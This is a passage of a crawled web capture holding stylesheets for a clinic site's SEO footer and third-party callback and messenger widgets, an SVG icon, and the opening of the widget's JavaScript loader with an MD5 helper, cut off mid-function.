    margin: 5px 50px 5px 0px;
}
}

.seo_text_read_more {
	color: #2d632d;
	cursor: pointer;
}

.seo_text_hide_text {
	color: #2d632d;
	cursor: pointer;
}
.seo_text {
	margin-left:90px;
	position: relative;
}
@media (max-width: 992px) {
	.seo_text {
		margin-left:19px;
	}

}

.blog-section-disease .seo_text{
	margin-left: 0px;
}

.blog-section-disease .seo_text .dg_seo_text_wrap{
	background: unset;
}
.dg_seo_text_wrap {
	max-height: 125px;
}
#seo-text-overlay {
	background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%);
	height: 200px;
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
}

.doctor_review_success_message {
	text-align: center;
}
.search-results{
	padding: 2.7777777778vw 3rem 2.7083333333vw!important;	
}
.doctors-body-search {
	padding: 1rem 3rem;
}

.links_block {
    display: flex;
    -webkit-flex-wrap: wrap;
    position: relative;
    max-width: 100%;
}

ul.links_ul {
	display: flex;
    margin: auto;
}

li.links_li {
    height: 40px;
    line-height: 40px;
    /* font-size: .37rem; */
    /* line-height: .37rem; */
    width: 214px;
    text-align: center;
    border: none;
    outline: none;
    cursor: pointer;
    /* font-weight: 600; */
    position: relative;
    transition: transform .3s linear;
    overflow: hidden;
    /* color: #fff; */
}

li.links_li {
    line-height: 40px;
    background: #eee;
    color: #666;
    font-weight: 700;
    font-family: Montserrat Bold;
    margin: 5px;
    font-size: 12px !important;
}

li.links_li > a {
	font-size: 12px !important;
}

@media (max-width: 1025px) {
	ul.links_ul {
    	flex-flow: row wrap;
	}

	li.links_li {
    	width: 46% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/seoshield-client/core/lib/footers_block.css?t=1762549314.0011
body_size: 1469
content:
.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;}
.shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;}
.shield__footers_module_block__wrapper *{box-sizing: border-box;}
.shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;}
.shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;}
.shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/}
.shield__footers_module_block__wrapper button{outline: none;}
.shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;}
.shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;}
.shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;}
.shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;}
.shield__footers_module_block__wrapper__p-0{padding: 0!important;}
.shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;}
.shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;}
.shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;}
.shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;}
.shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;}
.shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;}
.shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {
	position: relative;
	width: 100%;
	padding-right: .75rem;
	padding-left: .75rem;
}
.shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; }
.shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; }
.shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; }
.shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; }
.shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; }
.shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; }
.shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; }
.shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; }
.shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; }
.shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; }
.shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; }
.shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; }
.shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; }
.shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; }
.shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;}
.shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;}
.shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;}
.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;}
.shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;}
.shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;}
.shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;}
.shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;}
.shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;}
.shield__footers_module_block__wrapper__collapse:not(.show) {display: none;}
.shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/}
.shield__footers_module_block__wrapper__m-0 {margin: 0!important;}
.shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;}
.shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;}
.shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;}
.shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;}
.shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;}
.shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;}
.shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;}
.shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;}
.shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;}
.shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;}
.shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;}
.shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;}
.shield__footers_module_block__wrapper span[city-info]{display: none;}
.shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;}
.show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;}
.shield__footers_module_block__wrapper__left{text-align: right;}
.shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;}
.shield__footers_module_block__wrapper a:hover{text-decoration: underline;}
.shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;}
.shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;}
.shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;}
.shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000}
.shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;}
.shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;}
.shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;}
.shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;}
.shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;}
.shield__footers_module_block__wrapper__card#faq *{color:#fff;}
.shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);}
.shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span {
	display: block;
	margin-bottom: 10px;
}
@media (max-width:600px){
	.shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;}
	.shield__footers_module_block__wrapper__offset-2{margin-left:0px}
	.shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;}
	.shield__footers_module_block__wrapper__left{text-align: left;}
	.shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;}
	.shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;}
	.shield__footers_module_block__wrapper__left > br{display:none;}
	.shield__footers_module_block__wrapper__left > button{margin-right:0.2em;}
	.shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;}
	.shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;}
}
.shield__footers_inactive{display: none;}

/* #top-requests .shield__footers_module_block__wrapper__row {
	max-height: 120px;
	overflow: auto;
} */

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widgets/callbackv2/default.css
body_size: 766
content:
.areon_omnicenter_callback_widget_v2{    display: block;transition:opacity .4s;opacity:0;
    position: fixed;
    right: 1vh;
    bottom: 1vh;
    min-height: 25vh;
    max-width: calc(100% - 2vh);
    background: rgb(240 240 240);
    font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important;
    z-index: 999999;
    border-radius: 2px;
    box-shadow: 0px -1px 5px 1px rgba(0,0,0,.2);}


.areon_omnicenter_callback_widget_v2>label,.areon_omnicenter_callback_widget_v2>form{ 
content:" "; display:block;position:absolute;margin:15px}

.areon_omnicenter_callback_widget_v2 label{ display:block;margin:2vh 1vh;text-align:center;display:block;}
.areon_omnicenter_callback_widget_v2 label.form_title{font-size:2vh;white-space: pre-line;}
.areon_omnicenter_callback_widget_v2>form{width:auto;height:auto;display:block;text-align:center;position:relative;}
.areon_omnicenter_callback_widget_v2>form [invalid]{box-shadow: 0px 7px 4px -5px #ff0000ed;}
.areon_omnicenter_callback_widget_v2>form>input,.areon_omnicenter_callback_widget_v2>form>button{font-size:2vh; height:5vh;line-height:5vh; margin-right:10px;margin-top:5px;border:0px;outline:none;}
.areon_omnicenter_callback_widget_v2>form>input[type=text]{border-bottom:1px solid #eee;transition:.3s;min-width:45%;}
.areon_omnicenter_callback_widget_v2>form>input[type=text]:focus{border-bottom:1px solid #555;}

.areon_omnicenter_callback_widget_v2>form>button{background:#519D73;color:#fff;}

.areon_omnicenter_callback_widget_v2>form>button[disabled]{ pointer-events:none;opacity:0;transition:.3s; }
.areon_omnicenter_callback_widget_v2 .areon_callback_form_close{border-radius:300px;display:block;position:absolute;right:0;transform:rotate(45deg);height:30px;width:30px;border:0px solid #74c48c;color:#000;font-size:18px;background:transparent;cursor:pointer;}
.areon_omnicenter_callback_widget_v2 .areon_callback_form_close:hover{color:#74c48c;transition:.3s;}
.areon_omnicenter_callback_widget_v2>form>button{font-size:2vh;padding:0 45px}
.areon_omnicenter_callback_widget_v2>form>button{cursor:pointer;transition:.3s;}
.areon_omnicenter_callback_widget_v2>form>button:hover{opacity:0.7;}

.areon_omnicenter_callback_widget_v2:after{content: "Areon Consulting 2023 areon.ua";
    display: block;
    position: absolute;
    bottom: 2px;
    right: 2px;
    opacity: .2;
    font-size: 10px;}
	
	.areon_omnicenter_callback_widget_v2 .areon_omnicenter_cb_w_result{padding: 45px 70px;transition:padding .3s;}
	
	.areon_omnicenter_callback_widget_v2 label.callback_form_omninceter_theme_selector>span{display:block;font-size:1.8vh;padding:0px 0 17px 0;}
.areon_omnicenter_callback_widget_v2 label.callback_form_omninceter_theme_selector>select{width:50%;padding:5px;font-size:2vh;border:0;border-radius:5px;}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widget/oberig/css.css
body_size: 236
content:
@import url(https://static.vicireon.net/widgets/panel.buttons/css/main.css);

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i{background-image:url(phone.svg)!important;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close {

  animation: ring 4s .7s ease-in-out infinite;

}

@keyframes ring {
  0% { transform: rotate(0); }
  5% { transform: rotate(30deg); }
  10% { transform: rotate(-28deg); }
  15% { transform: rotate(30deg); }
  20% { transform: rotate(-28deg); }
  25% { transform: rotate(28deg); }
  30% { transform: rotate(-26deg); }
  35% { transform: rotate(24deg); }
  40% { transform: rotate(-22deg); }
  45% { transform: rotate(20deg); }
  50% { transform: rotate(-18deg); }
  55% { transform: rotate(16deg); }
  60% { transform: rotate(-14deg); }
  65% { transform: rotate(12deg); }
  70% { transform: rotate(-10deg); }
  75% { transform: rotate(8deg); }
  80% { transform: rotate(-6deg); }
  85% { transform: rotate(4deg); }
  90% { transform: rotate(-2deg); }
  95% { transform: rotate(0deg); }
  100% { transform: rotate(-1deg); }
}

#areon_chat_web_widget_loaded, .acbsww.acbsww_container{right:auto;left:15px;bottom:50px;}

--- FILE ---
content_type: text/css
request_url: https://static.vicireon.net/widgets/panel.buttons/css/main.css
body_size: 1648
content:
.acbsww *{
	padding:0;
    margin:0;
	 -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-tap-highlight-color: transparent; 

}

#areon_chat_web_widget_loaded,
.acbsww.acbsww_container{
	display:block;width:auto;height:auto;
	overflow:visible;
	position:fixed;
	    bottom: 15px;
    right: 20px;
	z-index:999;
}

.acbsww.acbsww_container>input+ul{position:relative;}
.acbsww.acbsww_container>input.acbsww_container_show_false{height:1px;width:1px;opacity:0;}
.acbsww.acbsww_container>ul,.acbsww.acbsww_container>ul>li{list-style:none;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"],.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{
	-webkit-transform:scale(1);transform:scale(1);
-webkit-transition:.45s ;
transition:.45s ;

height:10vh ;
width:12vh ;

background-color:transparent;
overflow:visible;
display:block;
margin-bottom:-10vh;

position:relative;

    text-align: center; 
    line-height: 100%;
	opacity:0;

}




.acbsww.acbsww_container>input+ul>li i,.acbsww.acbsww_container>input+ul>li>a{font-style:normal;text-decoration:none;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li a,
.acbsww.acbsww_container>input+ul.acbsww_icons>li label
{display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;color:transparent;cursor:pointer;text-indent:-9999;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li label i{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:.3s;transition:.3s;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close{margin-bottom:0;opacity:1}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close{margin-bottom:0;color:transparent;}

.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close label i+i,.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i:first-child {opacity:0; -webkit-transform: rotateX(180deg);transform: rotateX(180deg);color:transparent!important;animation:none; }
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i+i,.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close label i:first-child {opacity:1;    -webkit-transform: rotateX(0deg);transform: rotateX(0deg);color:transparent!important;}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li.acbsww_close label i+i{color:#000;} 
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"]{opacity:0;bottom:0;

background-repeat:no-repeat;
background-size:cover;
background-position:center center;

}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li[class*="acbsww_icon"]{opacity:1;margin-bottom:5px;}
.acbsww_icon_close li a {pointer-events: none;}

/*ICONS*/
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i {	background-image:url('../pics/ico_main2.svg'); background-size: contain;background-position:center center; background-repeat:no-repeat;   animation: acbsww_pulse 2s infinite; width: 55px;
    margin: 0 auto;border-radius:100%;}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close i+i {	background-image:url('../pics/ico_main_close.svg'); }
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_webchat{	background-image:url('../pics/ico_webchat.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_telegram{	background-image:url('../pics/ico_telegram.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_zalo{	background-image:url('../pics/ico_zalo.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_callbackw{	background-image:url('../pics/ico_callback2.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_webrtc{	background-image:url('../pics/ico_callback.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_messenger{	background-image:url('../pics/ico_messenger.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_icon_viber{	background-image:url('../pics/ico_viber.svg');}
.acbsww.acbsww_container>input+ul.acbsww_icons>li:hover{-webkit-transform:scale(1.15);transform:scale(1.15);-webkit-transition:.2s;transition:.2s;
    -webkit-filter:  CONTRAST(1.5);
filter:  CONTRAST(1.5);
}
 



@media (max-height:449px)  {

	
.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"], .acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{height:10vmax;		width:12vmax;	float:left;margin-bottom:0;margin-right:-12vmax ;	}
 .acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{float:right;margin-right:0;}
.acbsww.acbsww_container>input:checked+ul.acbsww_icons>li[class*="acbsww_icon"]{margin:0;margin-right:5px;}
}


@media  (min-height : 550px) 
  {
	.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_icon"],.acbsww.acbsww_container>input+ul.acbsww_icons>li[class*="acbsww_close"]{
		margin-bottom:-55px;
		max-height:55px;
		max-width:70px;
		
	}
	.acbsww.acbsww_container>input+ul.acbsww_icons>li.acbsww_close {margin-bottom:0;}
}
.acbsww_text_info{background-color: #FFF;
    padding: 10px 10px;
    margin-right: 84px;
    width: 250px;
	
	box-shadow:0px 0px 5px 2px rgba(0,0,0,0.3);
border-radius: 15px;
		 font-family: 'ItcStoneSansMedium', sans-serif;     font-size: 14px;
	
	}


.acbsww_text_info p:nth-child(1) a{    font-size: 16px;
    text-decoration: none;
    font-weight: bold;
    line-height: 12px;}
.acbsww_text_info p+p{clear:both;text-align:center;}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type]:before{      content: " ";
    background-size: 35px;
    background-position: left center;
    background-repeat: no-repeat;
    display: block;
    float: left;
    width: 45px;    margin: 0px 10px;    margin-bottom: 10px;
    height: 40px;}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="telegram"]:before{
background-image:url("../pics/pic_telegram.svg");
}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="zalo"]:before{
background-image:url("../pics/pic_zalo.svg");
}
#areon_chat_web_widget_loaded .acbsww_text_info[data-type="viber"]:before{
background-image:url("../pics/pic_viber.svg");
}

#areon_chat_web_widget_loaded .acbsww_text_info[data-type="messenger"]:before{
background-image:url("../pics/pic_messenger.svg");
}

.acbsww_text_info[data-type="viber"] p:nth-child(1) a{color:#7E3FB0}
.acbsww_text_info[data-type="telegram"] p:nth-child(1) a{color:#2E95BD}
.acbsww_text_info[data-type="messenger"] p:nth-child(1) a{color:#2196F3}

.acbsww_text_info[data-type]
[class*="acbsww_qrcode"]{    height: 125px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    float: none;}

 .acbsww_qrcode_telegram{background-image:url("../pics/qrcode_telegram.png");}
 .acbsww_qrcode_viber{background-image:url("../pics/qrcode_viber.png");}
 .acbsww_qrcode_messenger{background-image:url("../pics/qrcode_messenger.png");}

	
	
	
	
	.acbsww_pulse {
  margin:100px;
  display: block;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: #cca92c;
  cursor: pointer;
  box-shadow: 0 0 0 rgba(204,169,44, 0.4);
  animation: acbsww_pulse 2s infinite;
}
.acbsww_pulse:hover {
  animation: none;
}

@-webkit-keyframes acbsww_pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(204,169,44, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
  }
}
@keyframes acbsww_pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
    box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
  }
  70% {
      -moz-box-shadow: 0 0 0 15px rgba(204,169,44, 0);
      box-shadow: 0 0 0 15px rgba(204,169,44, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
      box-shadow: 0 0 0 0 rgba(204,169,44, 0);
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg
body_size: 951
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9519 4.70166C15.913 3.8501 15.7777 3.26855 15.58 2.75977C15.3792 2.22595 15.0642 1.74243 14.6572 1.34277C14.2577 0.935791 13.774 0.620728 13.2402 0.4198C12.7313 0.222168 12.1499 0.0870361 11.2983 0.0483398C10.4452 0.00927734 10.1726 0 8 0C5.82739 0 5.55481 0.00927734 4.70166 0.0480957C3.8501 0.0870361 3.26868 0.22229 2.75977 0.420044C2.22595 0.62085 1.74243 0.935791 1.34277 1.34277C0.935791 1.74231 0.620728 2.22583 0.4198 2.75964C0.222168 3.26855 0.0870361 3.8501 0.0483398 4.70154C0.00927734 5.55481 0 5.82727 0 7.99988C0 10.1726 0.00927734 10.4452 0.0483398 11.2983C0.0871582 12.1498 0.222412 12.7313 0.420166 13.2402C0.620972 13.7739 0.935913 14.2576 1.3429 14.6571C1.74243 15.0641 2.22607 15.379 2.75989 15.5798C3.26868 15.7777 3.85022 15.9128 4.70178 15.9518C5.55505 15.9907 5.82751 15.9999 8.00012 15.9999C10.1727 15.9999 10.4453 15.9907 11.2985 15.9518C12.15 15.9128 12.7314 15.7777 13.2404 15.5798C14.3149 15.1643 15.1644 14.3148 15.58 13.2402C15.7778 12.7313 15.913 12.1498 15.9519 11.2983C15.9907 10.4451 16 10.1726 16 8C16 5.82727 15.9907 5.55481 15.9519 4.70166ZM14.5118 11.2328C14.4763 12.0128 14.3459 12.4364 14.2365 12.7183C13.9673 13.416 13.4159 13.9674 12.7181 14.2366C12.4363 14.3461 12.0127 14.4764 11.2327 14.512C10.3893 14.5505 10.1362 14.5586 8 14.5586C5.86365 14.5586 5.61072 14.5505 4.76721 14.512C3.9873 14.4764 3.56372 14.3461 3.28174 14.2366C2.93433 14.1083 2.62 13.9038 2.36194 13.6381C2.09619 13.38 1.89172 13.0658 1.76343 12.7183C1.65393 12.4364 1.52356 12.0128 1.48804 11.2328C1.44958 10.3893 1.44141 10.1362 1.44141 8.00012C1.44141 5.86389 1.44958 5.61096 1.48804 4.76733C1.52368 3.9873 1.65393 3.56372 1.76343 3.28186C1.89172 2.93433 2.09631 2.62 2.36194 2.36194C2.62 2.09619 2.93433 1.89172 3.28186 1.76355C3.56372 1.65393 3.9873 1.52368 4.76733 1.48804C5.61084 1.44958 5.86389 1.44141 8 1.44141H7.99988C10.136 1.44141 10.389 1.44958 11.2327 1.48816C12.0127 1.52368 12.4362 1.65405 12.7181 1.76355C13.0656 1.89185 13.3799 2.09631 13.6379 2.36194C13.9037 2.62 14.1082 2.93433 14.2363 3.28186C14.3459 3.56372 14.4763 3.9873 14.5118 4.76733C14.5503 5.61084 14.5585 5.86389 14.5585 8C14.5585 10.1362 14.5504 10.3892 14.5118 11.2328Z" fill="url(#paint0_linear)"/>
<path d="M7.99988 3.89185C5.73108 3.89185 3.89185 5.7312 3.89185 8C3.89185 10.2688 5.73108 12.108 7.99988 12.108C10.2688 12.108 12.108 10.2688 12.108 8C12.108 5.7312 10.2688 3.89185 7.99988 3.89185ZM7.99988 10.6666C6.52722 10.6665 5.33325 9.47266 5.33337 7.99988C5.33337 6.52722 6.52722 5.33325 8 5.33325C9.47278 5.33337 10.6666 6.52722 10.6666 7.99988C10.6666 9.47266 9.47266 10.6666 7.99988 10.6666Z" fill="url(#paint1_linear)"/>
<path d="M13.2303 3.72961C13.2303 4.25977 12.8005 4.68958 12.2704 4.68958C11.7401 4.68958 11.3103 4.25977 11.3103 3.72961C11.3103 3.19934 11.7401 2.76953 12.2704 2.76953C12.8005 2.76953 13.2303 3.19934 13.2303 3.72961Z" fill="url(#paint2_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="1.34269" y1="14.6572" x2="14.6573" y2="1.34256" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD600"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#D800B9"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="5.09509" y1="10.9048" x2="10.9048" y2="5.09509" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF6400"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#FD0056"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="11.5915" y1="4.40836" x2="12.9491" y2="3.05075" gradientUnits="userSpaceOnUse">
<stop stop-color="#F30072"/>
<stop offset="1" stop-color="#E50097"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/callbackv2/widget.js?1740361240
body_size: 4254
content:
var widgetLoader = function(settings, w) {//function base64ToBytes(base64) { const binString = atob(base64); return Uint8Array.from(binString, (m) => m.codePointAt(0));}

    var MD5 = function(d){result = M(V(Y(X(d),8*d.length)));return result.toLowerCase()};function M(d){for(var _,m="0123456789ABCDEF",f="",r=0;r<d.length;r++)_=d.charCodeAt(r),f+=m.charAt(_>>>4&15)+m.charAt(15&_);return f}function X(d){for(var _=Array(d.length>>2),m=0;m<_.length;m++)_[m]=0;for(m=0;m<8*d.length;m+=8)_[m>>5]|=(255&d.charCodeAt(m/8))<<m%32;return _}function V(d){for(var _="",m=0;m<32*d.length;m+=8)_+=String.fromCharCode(d[m>>5]>>>m%32&255);return _}function Y(d,_){d[_>>5]|=128<<_%32,d[14+(_+64>>>9<<4)]=_;for(var m=1732584193,f=-271733879,r=-1732584194,i=271733878,n=0;n<d.length;n+=16){var 